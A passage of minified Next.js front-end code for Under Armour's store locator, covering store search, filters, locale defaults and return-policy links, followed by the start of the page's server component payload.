").concat(t.address.zip),children:[(0,n.jsx)(h.H,{storeType:t.store_type,size:24,"aria-hidden":"true"}),(0,n.jsxs)("div",{children:[(0,n.jsx)("h2",{className:"font-bold text-sm",children:t.name}),(0,n.jsx)("p",{className:"text-sm",children:(0,v.DG)(t.address)}),(0,n.jsxs)("p",{className:"text-sm",children:[t.address.city,", ",t.address.state," ",t.address.zip]}),t.phone&&(0,n.jsx)(i.$,{size:"sm",variant:"link",className:"text-sm text-blue-600 p-0",onClick:e=>{e.preventDefault(),window.open("tel:".concat(t.phone))},"aria-label":"".concat(r["call-store"]," ").concat((0,f.n)(t.address.country,t.phone)),children:(0,f.n)(t.address.country,t.phone)}),!p&&(0,n.jsxs)("div",{className:"flex items-center mt-1",children:[!x&&(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("div",{className:"w-3 h-3 rounded-full mr-2 ".concat(d?"bg-green-500":"bg-red-500"),role:"img","aria-label":d?r["store-open"]:r["store-closed"]}),d&&(0,n.jsxs)("span",{className:"text-sm",children:[c," ",u," - ",m]}),!d&&(0,n.jsx)("span",{className:"text-sm",children:r["closed-right-now"]})]}),"CLOSED_PERMANENTLY"===t.openInfo&&(0,n.jsx)("span",{className:"text-red-600 text-sm",children:r["permanently-closed"]}),"CLOSED_TEMPORARILY"===t.openInfo&&(0,n.jsx)("span",{className:"text-orange-600 text-sm",children:r["temporarily-closed"]})]}),(0,n.jsxs)("div",{className:"flex flex-row items-center space-x-2",children:[(0,n.jsxs)("div",{className:"mt-2 flex flex-row gap-2",children:[(0,n.jsx)(w(),{href:"https://www.google.com/maps/dir/?api=1&destination=".concat(t.coordinates.latitude,",").concat(t.coordinates.longitude),target:"_blank",rel:"noopener noreferrer",onClick:e=>{e.stopPropagation()},children:(0,n.jsx)(i.$,{size:"sm",className:"bg-black hover:bg-gray-800 text-white text-xs px-3 rounded",title:r["get-directions"],"aria-label":r["get-directions"],children:(0,n.jsx)(l.A,{size:16,"aria-hidden":"true"})})}),(0,n.jsx)(w(),{href:"/".concat(a,"/store/").concat(t.id),onClick:e=>{e.stopPropagation()},children:(0,n.jsx)(i.$,{size:"sm",className:"bg-black hover:bg-gray-800 text-white text-xs px-3 rounded sm:block hidden",title:r["view-store-details"],"aria-label":r["view-store-details"],children:(0,n.jsx)(g.A,{size:16,"aria-hidden":"true"})})})]}),(0,n.jsxs)("div",{className:"mt-2 text-sm",children:[t.distance," ",r.miles]})]})]})]},t.id)}var j=t(8778),N=t(8861),k=t(9849);let S=(0,u.default)(()=>Promise.all([t.e(1761),t.e(907),t.e(9543)]).then(t.bind(t,9543)),{loadableGenerated:{webpack:()=>[9543]},ssr:!1,loading:()=>(0,n.jsx)("p",{children:"Loading..."})}),C="ua-store-locator-radius";function A(e){let{dictionary:a,locale:t}=e,u=(0,c.useSearchParams)(),m=(0,r.useRef)(null),[h,g]=(0,r.useState)(null),[b,x]=(0,r.useState)(null),[w,f]=(0,r.useState)(null),[v,A]=(0,r.useState)(!1),[E,z]=(0,r.useState)({brandHouses:!0,factoryHouses:!0,dealers:!0,popUp:!0}),[H,P]=(0,r.useState)([]),[M,L]=(0,r.useState)([]),T=["en-us"].includes(t),[R,B]=(0,r.useState)(()=>{{let e=sessionStorage.getItem(C);if(e)return Number(e)}return T?50:25}),[I,D]=(0,r.useState)(!0);(0,r.useEffect)(()=>{sessionStorage.setItem(C,String(R))},[R]);let U=T?[{value:15,label:"15 miles"},{value:30,label:"30 miles"},{value:50,label:"50 miles"}]:[{value:25,label:"25 km"},{value:50,label:"50 km"},{value:80,label:"80 km"}],[_,F]=(0,r.useState)(null),K=(0,r.useCallback)(e=>{f(e)},[]),G=(0,r.useCallback)(async(e,a)=>{let t=await fetch("/api/stores/nearby/?lat=".concat(e.latitude,"&lng=").concat(e.longitude,"&radius=").concat(a));return(await t.json()).stores},[]);(0,r.useEffect)(()=>{_&&(g(a["finding-stores"]),G(_,T?R:Math.round(.621371*R)).then(e=>{P(e),(0,N.p)(_).then(e=>{x(e)}),g(null)}))},[_,a,R,G,T]);let O=(0,r.useCallback)(e=>{g(a["calculating-location"]),fetch("/api/geocode/?address=".concat(e)).then(e=>e.json()).then(e=>{F(e),g(null)})},[a]),V=(0,r.useCallback)(e=>{L(H.filter(a=>!!e.brandHouses&&"Brand House"===a.store_type||!!e.factoryHouses&&"Factory House"===a.store_type||!!e.dealers&&"Dealer"===a.store_type||!!e.popUp&&"PopUp"===a.store_type))},[H]);(0,r.useEffect)(()=>{V(E)},[E,V]);let Y=(0,r.useCallback)(e=>{let a=new URLSearchParams(u.toString());e?a.set("q",e):a.delete("q"),window.history.pushState(null,"","?".concat(a.toString()))},[u]);(0,r.useEffect)(()=>{let e=u.get("q");if(e)m.current&&(m.current.value=e),O(e),D(!1);else{let e=(0,j.FV)(t);m.current&&(m.current.value=e.value),F({latitude:e.latitude,longitude:e.longitude})}},[u,O,t]);let Z=(0,r.useCallback)(e=>{var a;e.preventDefault();let t=(null===(a=m.current)||void 0===a?void 0:a.value)||"";f(null),Y(t),O(t)},[O,Y]),q=(0,r.useCallback)(()=>{if(!navigator.geolocation){alert(a["geolocation-not-supported"]||"Geolocation is not supported by your browser");return}g(a["getting-location"]||"Getting your location..."),navigator.geolocation.getCurrentPosition(e=>{F({latitude:e.coords.latitude,longitude:e.coords.longitude}),m.current&&(m.current.value="".concat(e.coords.latitude,", ").concat(e.coords.longitude)),g(null)},e=>{console.error("Error getting location:",e),g(null),alert(a["location-error"]||"Unable to retrieve your location")})},[a]),J=(0,r.useRef)(null),W=(0,r.useCallback)(()=>{if(J.current){let e=window.outerHeight-106,a=window.outerHeight;window.parent.postMessage("w2gi:iframeHeightUpdated//".concat(e,"//").concat(a),"*")}},[]);return(0,r.useEffect)(()=>{W();let e=()=>W();return window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}},[W]),(0,n.jsxs)("div",{ref:J,className:"flex flex-col lg:flex-row w-full h-screen bg-white",role:"main",children:[(0,n.jsxs)("div",{className:"w-full lg:w-[400px] flex flex-col border-r border-gray-200",role:"complementary",children:[(0,n.jsx)("div",{className:"flex flex-row gap-2 justify-between items-center border-b border-gray-200",children:(0,n.jsx)(k.default,{dictionary:a,locale:t,visibleItems:["back-button","store-index","return-policy"]})}),(0,n.jsxs)("div",{className:"p-4 border-b border-gray-200",children:[(0,n.jsx)("h1",{className:"text-xl font-bold mb-4",children:a["find-a-store-near-you"]}),(0,n.jsx)("div",{className:"space-y-3",children:(0,n.jsxs)("form",{onSubmit:Z,className:"flex flex-col gap-2",role:"search",children:[(0,n.jsx)("label",{htmlFor:"location-search",className:"sr-only",children:a["enter-location"]}),(0,n.jsxs)("div",{className:"flex gap-2",children:[(0,n.jsx)("input",{id:"location-search",type:"text",placeholder:a["enter-location"],className:"w-full p-1 border border-gray-300",ref:m,"aria-label":a["enter-location"],"aria-describedby":"location-search-description",onChange:e=>D(!e.target.value.trim())}),(0,n.jsxs)(d.l6,{value:String(R),onValueChange:e=>B(Number(e)),children:[(0,n.jsx)(d.bq,{className:"h-full rounded-none border-gray-300",children:(0,n.jsx)(d.yv,{"aria-label":a["search-range"]||"Range"})}),(0,n.jsx)(d.gC,{children:U.map(e=>(0,n.jsx)(d.eb,{value:String(e.value),children:e.label},e.value))})]})]}),(0,n.jsx)("div",{id:"location-search-description",className:"sr-only",children:a["enter-location"]}),(0,n.jsxs)("div",{className:"flex gap-2",children:[(0,n.jsx)(i.$,{className:"flex-1 bg-red-600 hover:bg-red-700 text-white py-1 rounded-none disabled:opacity-50 disabled:cursor-not-allowed",type:"submit","aria-label":a.search,disabled:I,children:a.search}),(0,n.jsx)(i.$,{type:"button",onClick:q,title:a["get-current-location"],className:"bg-gray-600 hover:bg-gray-700 text-white py-1 rounded-none","aria-label":a["get-current-location"],children:(0,n.jsx)(l.A,{size:20,"aria-hidden":"true"})})]})]})})]}),(0,n.jsxs)("div",{className:"border-b border-gray-200",children:[(0,n.jsxs)("button",{className:"w-full p-4 flex justify-between items-center font-bold",onClick:()=>A(!v),"aria-expanded":v,"aria-controls":"filters-content",children:[a.filters,v?(0,n.jsx)(o.A,{size:20,"aria-hidden":"true"}):(0,n.jsx)(s.A,{size:20,"aria-hidden":"true"})]}),(0,n.jsx)("div",{id:"filters-content",className:"transition-all duration-300 ease-in-out overflow-hidden ".concat(v?"max-h-96 opacity-100":"max-h-0 opacity-0"),role:"region","aria-label":a.filters,children:(0,n.jsx)(p,{dictionary:a,filters:E,setFilters:z})})]}),(0,n.jsxs)("div",{className:"p-4 border-b border-gray-200 flex flex-col gap-2 overflow-auto",role:"region","aria-label":a["store-list"],"aria-live":"polite",children:[!h&&M.map(e=>(0,n.jsx)(y,{locale:t,store:e,dictionary:a,highlightStore:K,currentTime:b||new Date},e.id)),h&&(0,n.jsx)("div",{className:"text-center text-gray-500",role:"status",children:h}),!h&&0===M.length&&(0,n.jsx)("div",{className:"text-center text-gray-500",role:"status",children:a["no-stores-found"]})]})]}),(0,n.jsx)("div",{className:"flex-1 relative invisible md:visible",children:(0,n.jsx)("div",{className:"absolute inset-0 bg-gray-200",children:(0,n.jsx)(S,{stores:M,originalCenter:_||(0,j.FV)(t),zoom:11,storeToHighlight:w,dictionary:a,currentTime:b||new Date,locale:t})})})]})}},926:(e,a,t)=>{"use strict";t.d(a,{H:()=>l});var n=t(5155),r=t(4516);function l(e){let a,t,l,{storeType:o,size:s=24}=e,i=s;return"Factory House"===o&&(i=s,t="#888888",l="#000000"),"Brand House"===o&&(i=s,t="#F28085",l="#fc212c"),"Dealer"===o&&(i=s,t="#c4c4ff",l="#0000FF"),"PopUp"===o&&(i=s,t="#96ff96",l="#00FF00"),a="mt-[-".concat(Math.ceil(i/2),"px]"),(0,n.jsx)(r.A,{className:"".concat(a),stroke:l,fill:t,size:i})}},1484:(e,a,t)=>{Promise.resolve().then(t.t.bind(t,8413,23)),Promise.resolve().then(t.bind(t,12))},7262:(e,a,t)=>{"use strict";t.d(a,{S:()=>s});var n=t(5155);t(2115);var r=t(6981),l=t(5196),o=t(9434);function s(e){let{className:a,...t}=e;return(0,n.jsx)(r.bL,{"data-slot":"checkbox",className:(0,o.cn)("peer border-input dark:bg-input/30 data-[state=checked]:bg-primary data-[state=checked]:text-primary-foreground dark:data-[state=checked]:bg-primary data-[state=checked]:border-primary focus-visible:border-ring focus-visible:ring-ring/50 aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive size-4 shrink-0 rounded-[4px] border shadow-xs transition-shadow outline-none focus-visible:ring-[3px] disabled:cursor-not-allowed disabled:opacity-50",a),...t,children:(0,n.jsx)(r.C1,{"data-slot":"checkbox-indicator",className:"flex items-center justify-center text-current transition-none",children:(0,n.jsx)(l.A,{className:"size-3.5"})})})}},8778:(e,a,t)=>{"use strict";t.d(a,{FV:()=>o,je:()=>s,pC:()=>r});let n=["en-us","en-ca","fr-ca","en-gb","en-de","en-dk","en-id","en-ph","en-pl","de-de","es-es","it-it","nl-nl","nl-be","fr-be","fr-fr","en-at","en-be","en-pt","en-it","en-es","en-fr","en-se","en-no","en-ch","en-hk","en-au","en-my","en-sg","en-th","en-ie","en-nl","fr-ch","de-at","de-ch","it-ch","ko-kr","es-mx","pl-pl","zh-hk","th-th","pt-pt","en-fi"],r={EMEA:[{code:"AL",name:"Albania"},{code:"DZ",name:"Algeria"},{code:"AD",name:"Andorra"},{code:"AM",name:"Armenia"},{code:"AT",name:"Austria"},{code:"AZ",name:"Azerbaijan"},{code:"BH",name:"Bahrain"},{code:"BY",name:"Belarus"},{code:"BE",name:"Belgium"},{code:"BA",name:"Bosnia and Herzegovina"},{code:"BG",name:"Bulgaria"},{code:"CY",name:"Cyprus"},{code:"HR",name:"Croatia"},{code:"CZ",name:"Czech Republic"},{code:"DK",name:"Denmark"},{code:"EG",name:"Egypt"},{code:"EE",name:"Estonia"},{code:"FI",name:"Finland"},{code:"FR",name:"France"},{code:"GE",name:"Georgia"},{code:"DE",name:"Germany"},{code:"GR",name:"Greece"},{code:"HU",name:"Hungary"},{code:"IS",name:"Iceland"},{code:"IR",name:"Iran"},{code:"IQ",name:"Iraq"},{code:"IE",name:"Ireland"},{code:"IL",name:"Israel"},{code:"IT",name:"Italy"},{code:"JO",name:"Jordan"},{code:"KZ",name:"Kazakhstan"},{code:"XK",name:"Kosovo"},{code:"KW",name:"Kuwait"},{code:"KG",name:"Kyrgyzstan"},{code:"LV",name:"Latvia"},{code:"LB",name:"Lebanon"},{code:"LY",name:"Libya"},{code:"LI",name:"Liechtenstein"},{code:"LT",name:"Lithuania"},{code:"LU",name:"Luxembourg"},{code:"MT",name:"Malta"},{code:"MD",name:"Moldova"},{code:"MC",name:"Monaco"},{code:"ME",name:"Montenegro"},{code:"MA",name:"Morocco"},{code:"NL",name:"Netherlands"},{code:"MK",name:"North Macedonia"},{code:"NO",name:"Norway"},{code:"OM",name:"Oman"},{code:"PS",name:"Palestine"},{code:"PL",name:"Poland"},{code:"PT",name:"Portugal"},{code:"QA",name:"Qatar"},{code:"RO",name:"Romania"},{code:"RU",name:"Russia"},{code:"SM",name:"San Marino"},{code:"SA",name:"Saudi Arabia"},{code:"RS",name:"Serbia"},{code:"SK",name:"Slovakia"},{code:"SI",name:"Slovenia"},{code:"ZA",name:"South Africa"},{code:"ES",name:"Spain"},{code:"SD",name:"Sudan"},{code:"SE",name:"Sweden"},{code:"CH",name:"Switzerland"},{code:"SY",name:"Syria"},{code:"TN",name:"Tunisia"},{code:"TR",name:"Turkey"},{code:"TM",name:"Turkmenistan"},{code:"UA",name:"Ukraine"},{code:"AE",name:"United Arab Emirates"},{code:"GB",name:"United Kingdom"},{code:"UZ",name:"Uzbekistan"},{code:"VA",name:"Vatican City"},{code:"YE",name:"Yemen"}],APAC:[{code:"AU",name:"Australia"},{code:"BD",name:"Bangladesh"},{code:"BN",name:"Brunei"},{code:"KH",name:"Cambodia"},{code:"CN",name:"China"},{code:"HK",name:"Hong Kong"},{code:"ID",name:"Indonesia"},{code:"IN",name:"India"},{code:"JP",name:"Japan"},{code:"MY",name:"Malaysia"},{code:"NZ",name:"New Zealand"},{code:"PH",name:"Philippines"},{code:"SG",name:"Singapore"},{code:"TH",name:"Thailand"},{code:"TW",name:"Taiwan"},{code:"VN",name:"Vietnam"}],LATAM:[{code:"AR",name:"Argentina"},{code:"BO",name:"Bolivia"},{code:"BR",name:"Brazil"},{code:"CL",name:"Chile"},{code:"CO",name:"Colombia"},{code:"CR",name:"Costa Rica"},{code:"DO",name:"Dominican Republic"},{code:"EC",name:"Ecuador"},{code:"SV",name:"El Salvador"},{code:"GT",name:"Guatemala"},{code:"HN",name:"Honduras"},{code:"MX",name:"Mexico"},{code:"NI",name:"Nicaragua"},{code:"PA",name:"Panama"},{code:"PY",name:"Paraguay"},{code:"PE",name:"Peru"},{code:"PR",name:"Puerto Rico"},{code:"UY",name:"Uruguay"},{code:"VE",name:"Venezuela"}],NORTH_AMERICA:[{code:"CA",name:"Canada"},{code:"US",name:"United States"},{code:"MX",name:"Mexico"}]};n.filter(e=>"en-us"===e);let l={"en-us":{value:"Baltimore, MD",latitude:39.390897,longitude:-76.610722},"en-ca":{value:"Toronto, ON",latitude:43.65107,longitude:-79.347015},"fr-ca":{value:"Montreal, QC",latitude:45.501689,longitude:-73.567256},"fr-fr":{value:"Paris, FR",latitude:48.856614,longitude:2.352222},"de-de":{value:"Berlin, DE",latitude:52.52,longitude:13.405},"es-es":{value:"Madrid, ES",latitude:40.416775,longitude:-3.70379},"it-it":{value:"Rome, IT",latitude:41.90332,longitude:12.45339},"nl-be":{value:"Brussels, BE",latitude:50.8503,longitude:4.3517},"fr-be":{value:"Brussels, BE",latitude:50.8503,longitude:4.3517},"nl-nl":{value:"Amsterdam, NL",latitude:52.372776,longitude:4.892222},"en-nl":{value:"Amsterdam, NL",latitude:52.372776,longitude:4.892222},"en-gb":{value:"London, England",latitude:51.507351,longitude:-.127758},"en-at":{value:"Vienna, AT",latitude:48.2082,longitude:16.3738},"en-ie":{value:"Dublin, IE",latitude:53.3498,longitude:-6.2603},"en-be":{value:"Brussels, BE",latitude:50.8503,longitude:4.3517},"en-pt":{value:"Lisbon, PT",latitude:38.7223,longitude:-9.1393},"en-it":{value:"Rome, IT",latitude:41.90332,longitude:12.45339},"en-es":{value:"Madrid, ES",latitude:40.416775,longitude:-3.70379},"en-fr":{value:"Paris, FR",latitude:48.856614,longitude:2.352222},"en-se":{value:"Stockholm, SE",latitude:59.3293,longitude:18.0686},"en-no":{value:"Oslo, NO",latitude:59.9139,longitude:10.7522},"en-ch":{value:"Zurich, CH",latitude:47.3769,longitude:8.5417},"en-hk":{value:"Hong Kong, HK",latitude:22.3193,longitude:114.1694},"en-au":{value:"Sydney, AU",latitude:-33.8688,longitude:151.2093},"en-my":{value:"Kuala Lumpur, MY",latitude:3.139,longitude:101.6869},"en-sg":{value:"Singapore, SG",latitude:1.3521,longitude:103.8198},"en-th":{value:"Bangkok, TH",latitude:13.7563,longitude:100.5018},"fr-ch":{value:"Zurich, CH",latitude:47.3769,longitude:8.5417},"de-at":{value:"Vienna, AT",latitude:48.2082,longitude:16.3738},"de-ch":{value:"Zurich, CH",latitude:47.3769,longitude:8.5417},"it-ch":{value:"Zurich, CH",latitude:47.3769,longitude:8.5417},"ko-kr":{value:"Seoul, KR",latitude:37.5665,longitude:126.978},"es-mx":{value:"Mexico City, MX",latitude:19.4326,longitude:-99.1332},"pl-pl":{value:"Warsaw, PL",latitude:52.2297,longitude:21.0122},"zh-hk":{value:"Hong Kong, HK",latitude:22.3193,longitude:114.1694},"th-th":{value:"Bangkok, TH",latitude:13.7563,longitude:100.5018},"en-de":{value:"Berlin, DE",latitude:52.52,longitude:13.405},"en-dk":{value:"Copenhagen, DK",latitude:55.6761,longitude:12.5683},"en-id":{value:"Jakarta, ID",latitude:-6.2089,longitude:106.8456},"en-ph":{value:"Manila, PH",latitude:14.5995,longitude:120.9842},"en-pl":{value:"Warsaw, PL",latitude:52.2297,longitude:21.0122},"pt-pt":{value:"Lisbon, PT",latitude:38.7223,longitude:-9.1393},"en-fi":{value:"Helsinki, FI",latitude:60.192,longitude:24.9458}},o=e=>l[e]||l["en-us"],s=()=>[...new Set(n.map(e=>e.split("-")[1].toUpperCase()))]},8861:(e,a,t)=>{"use strict";async function n(e){let a=await fetch("/api/time?lat=".concat(e.latitude,"&lng=").concat(e.longitude));return new Date((await a.json()).time)}t.d(a,{p:()=>n})},9409:(e,a,t)=>{"use strict";t.d(a,{TR:()=>p,bq:()=>m,eb:()=>g,gC:()=>h,l6:()=>d,s3:()=>c,yv:()=>u});var n=t(5155);t(2115);var r=t(4049),l=t(6474),o=t(5196),s=t(7863),i=t(9434);function d(e){let{...a}=e;return(0,n.jsx)(r.bL,{"data-slot":"select",...a})}function c(e){let{...a}=e;return(0,n.jsx)(r.YJ,{"data-slot":"select-group",...a})}function u(e){let{...a}=e;return(0,n.jsx)(r.WT,{"data-slot":"select-value",...a})}function m(e){let{className:a,size:t="default",children:o,...s}=e;return(0,n.jsxs)(r.l9,{"data-slot":"select-trigger","data-size":t,className:(0,i.cn)("border-input data-[placeholder]:text-muted-foreground [&_svg:not([class*='text-'])]:text-muted-foreground focus-visible:border-ring focus-visible:ring-ring/50 aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive dark:bg-input/30 dark:hover:bg-input/50 flex w-fit items-center justify-between gap-2 rounded-md border bg-transparent px-3 py-2 text-sm whitespace-nowrap shadow-xs transition-[color,box-shadow] outline-none focus-visible:ring-[3px] disabled:cursor-not-allowed disabled:opacity-50 data-[size=default]:h-9 data-[size=sm]:h-8 *:data-[slot=select-value]:line-clamp-1 *:data-[slot=select-value]:flex *:data-[slot=select-value]:items-center *:data-[slot=select-value]:gap-2 [&_svg]:pointer-events-none [&_svg]:shrink-0 [&_svg:not([class*='size-'])]:size-4",a),...s,children:[o,(0,n.jsx)(r.In,{asChild:!0,children:(0,n.jsx)(l.A,{className:"size-4 opacity-50"})})]})}function h(e){let{className:a,children:t,position:l="popper",...o}=e;return(0,n.jsx)(r.ZL,{children:(0,n.jsxs)(r.UC,{"data-slot":"select-content",className:(0,i.cn)("bg-popover text-popover-foreground data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2 relative z-50 max-h-(--radix-select-content-available-height) min-w-[8rem] origin-(--radix-select-content-transform-origin) overflow-x-hidden overflow-y-auto rounded-md border shadow-md","popper"===l&&"data-[side=bottom]:translate-y-1 data-[side=left]:-translate-x-1 data-[side=right]:translate-x-1 data-[side=top]:-translate-y-1",a),position:l,...o,children:[(0,n.jsx)(b,{}),(0,n.jsx)(r.LM,{className:(0,i.cn)("p-1","popper"===l&&"h-[var(--radix-select-trigger-height)] w-full min-w-[var(--radix-select-trigger-width)] scroll-my-1"),children:t}),(0,n.jsx)(x,{})]})})}function p(e){let{className:a,...t}=e;return(0,n.jsx)(r.JU,{"data-slot":"select-label",className:(0,i.cn)("text-muted-foreground px-2 py-1.5 text-xs",a),...t})}function g(e){let{className:a,children:t,...l}=e;return(0,n.jsxs)(r.q7,{"data-slot":"select-item",className:(0,i.cn)("focus:bg-accent focus:text-accent-foreground [&_svg:not([class*='text-'])]:text-muted-foreground relative flex w-full cursor-default items-center gap-2 rounded-sm py-1.5 pr-8 pl-2 text-sm outline-hidden select-none data-[disabled]:pointer-events-none data-[disabled]:opacity-50 [&_svg]:pointer-events-none [&_svg]:shrink-0 [&_svg:not([class*='size-'])]:size-4 *:[span]:last:flex *:[span]:last:items-center *:[span]:last:gap-2",a),...l,children:[(0,n.jsx)("span",{className:"absolute right-2 flex size-3.5 items-center justify-center",children:(0,n.jsx)(r.VF,{children:(0,n.jsx)(o.A,{className:"size-4"})})}),(0,n.jsx)(r.p4,{children:t})]})}function b(e){let{className:a,...t}=e;return(0,n.jsx)(r.PP,{"data-slot":"select-scroll-up-button",className:(0,i.cn)("flex cursor-default items-center justify-center py-1",a),...t,children:(0,n.jsx)(s.A,{className:"size-4"})})}function x(e){let{className:a,...t}=e;return(0,n.jsx)(r.wn,{"data-slot":"select-scroll-down-button",className:(0,i.cn)("flex cursor-default items-center justify-center py-1",a),...t,children:(0,n.jsx)(l.A,{className:"size-4"})})}},9849:(e,a,t)=>{"use strict";t.d(a,{default:()=>u});var n=t(5155),r=t(5968),l=t(4516),o=t(7108),s=t(6874),i=t.n(s);let d={"en-us":"https://help.underarmour.com/s/article/Under-Armour-Return-Policy","en-ca":"https://help.underarmour.com/s/article/Under-Armour-Return-Policy","en-gb":"https://www.underarmour.co.uk/en-gb/returnlabel/","en-at":"https://www.underarmour.eu/en-at/returnlabel/","en-be":"https://www.underarmour.eu/en-be/returnlabel/","en-ch":"https://www.underarmour.ch/en-ch/returnlabel/","en-dk":"https://www.underarmour.dk/en-dk/returnlabel/","en-my":"https://www.underarmour.com.my/en-my/returnlabel/","en-no":"https://www.underarmour.no/en-no/returnlabel/","en-ph":"https://www.underarmour.com.ph/en-ph/returnlabel/","en-pl":"https://www.underarmour.pl/en-pl/returnlabel/","en-pt":"https://www.underarmour.pt/en-pt/returnlabel/","en-se":"https://www.underarmour.eu/en-se/returnlabel/","en-fr":"https://www.underarmour.fr/en-fr/returnlabel/","en-de":"https://www.underarmour.de/en-de/returnlabel/","en-es":"https://www.underarmour.es/en-es/returnlabel/","en-it":"https://www.underarmour.it/en-it/returnlabel/","en-nl":"https://www.underarmour.nl/en-nl/returnlabel/","en-ie":"https://www.underarmour.ie/en-ie/returnlabel/","en-hk":"https://www.underarmour.hk/en-hk/returnlabel/","en-au":"https://www.underarmour.com.au/en-au/returnlabel/","en-sg":"https://www.underarmour.com.sg/en-sg/returnlabel/","en-th":"https://www.underarmour.co.th/en-th/returnlabel/","en-id":"https://www.underarmour.co.id/en-id/returnlabel/","en-fi":"https://www.underarmour.fi/en-fi/returnlabel/","fr-ca":"https://www.underarmour.ca/fr-ca/returnlabel/","fr-fr":"https://www.underarmour.fr/fr-fr/returnlabel/","fr-be":"https://www.underarmour.eu/fr-be/returnlabel/","fr-ch":"https://www.underarmour.ch/fr-ch/returnlabel/","de-de":"https://www.underarmour.de/de-de/returnlabel/","de-at":"https://www.underarmour.eu/de-at/returnlabel/","de-ch":"https://www.underarmour.ch/de-ch/returnlabel/","es-es":"https://www.underarmour.es/es-es/returnlabel/","es-mx":"https://www.underarmour.com.mx/es-mx/returnlabel/","it-it":"https://www.underarmour.it/it-it/returnlabel/","it-ch":"https://www.underarmour.ch/it-ch/returnlabel/","ko-kr":"https://www.underarmour.co.kr/ko-kr/returnlabel/","nl-nl":"https://www.underarmour.nl/nl-nl/returnlabel/","nl-be":"https://www.underarmour.eu/nl-be/returnlabel/","pl-pl":"https://www.underarmour.pl/pl-pl/returnlabel/","zh-hk":"https://www.underarmour.hk/zh-hk/returnlabel/","th-th":"https://www.underarmour.co.th/th-th/returnlabel/","pt-pt":"https://www.underarmour.pt/pt-pt/returnlabel/"},c=e=>d[e]||d["en-us"],u=e=>{let{dictionary:a,locale:t,visibleItems:s=["back-button","store-index","return-to-locator","return-policy"]}=e,d=[{id:"store-index",condition:s.includes("store-index"),component:()=>(0,n.jsxs)(i(),{href:"/".concat(t,"/"),className:"text-sm text-gray-600 hover:text-gray-900 hover:bg-gray-200 rounded-md p-2 transition-colors flex flex-row items-center gap-2 flex-nowrap",children:[(0,n.jsx)(r.A,{className:"w-3 h-3"}),a["store-index"]]})},{id:"return-to-locator",condition:s.includes("return-to-locator"),component:()=>(0,n.jsxs)(i(),{href:"/".concat(t,"/locator"),className:"text-sm text-gray-600 hover:bg-gray-200 rounded-md p-2  hover:text-gray-900 transition-colors flex flex-row items-center gap-2 flex-nowrap",children:[(0,n.jsx)(l.A,{className:"w-3 h-3"}),a["return-to-locator"]]})},{id:"return-policy",condition:s.includes("return-policy"),component:()=>(0,n.jsxs)(i(),{href:c(t),className:"text-sm text-gray-600 hover:bg-gray-200 rounded-md p-2  hover:text-gray-900 transition-colors flex flex-row items-center gap-2 flex-nowrap",target:"_blank",children:[(0,n.jsx)(o.A,{className:"w-3 h-3"}),a["view-return-policy"]]})}].filter(e=>e.condition);return(0,n.jsx)("div",{className:"flex flex-row items-center gap-2 p-2 w-full",children:d.map((e,a)=>(0,n.jsx)("div",{className:"".concat(a>0?"border-l-1 border-gray-300 pl-2":""),children:e.component()},e.id))})}}},e=>{var a=a=>e(e.s=a);e.O(0,[9484,6874,4566,6919,9190,2115,7591,34,9999,7232,8441,1684,7358],()=>a(1484)),_N_E=e.O()}]);
//# sourceMappingURL=page-b5457990992fe52d.js.map

--- FILE ---
content_type: text/x-component
request_url: https://store-locator.underarmour.com/en-ca/?_rsc=1rggs
body_size: 6656
content:
1:"$Sreact.fragment"
2:"$Sreact.suspense"
3:I[1011,["7177","static/chunks/app/layout-3038e8817286d900.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL"],"default"]
4:I[7555,[],""]
5:I[1295,[],""]
7:I[9665,[],"OutletBoundary"]
a:I[9665,[],"ViewportBoundary"]
c:I[9665,[],"MetadataBoundary"]
e:I[6614,[],""]
:HL["/_next/static/media/4cf2300e9c8272f7-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/93f479601ee12b01-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/5377b5dcbe7f8071.css?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL","style"]
0:{"P":null,"b":"VftM1jIoAqpIQwkbqK2SJ","p":"","c":["","en-ca"],"i":false,"f":[[["",{"children":[["locale","en-ca","d"],{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/5377b5dcbe7f8071.css?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","children":["$","body",null,{"className":"__variable_188709 __variable_9a8899 antialiased","children":[["$","$2",null,{"fallback":null,"children":["$","$L3",null,{}]}],["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be 